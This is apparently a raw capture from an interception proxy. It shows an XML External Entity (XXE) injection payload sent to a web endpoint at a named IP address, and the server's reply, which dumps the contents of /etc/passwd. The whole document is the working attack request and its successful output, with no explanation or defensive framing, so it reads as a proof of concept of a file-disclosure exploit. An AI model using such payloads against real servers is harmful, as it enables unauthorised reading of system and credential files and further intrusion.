 Requ
Issue the request
Raw Params Headers Hex XML
GET /custom HTTP/1.1
Host: 68.183.31.62:94
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 146
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "/etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Jan 2019 18:53:35 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 1012
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false